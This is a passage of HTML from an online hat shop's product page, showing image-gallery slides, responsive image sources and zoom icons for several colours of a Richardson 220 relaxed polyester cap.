  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Purple" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416404777">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416437545"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416437545"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416437545">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416503081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416503081"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Sky Blue/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Sky Blue/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416503081">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416535849"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416535849"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Slate" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Slate" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416535849">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416568617"
            class="product__media-item grid__item slider__slide"
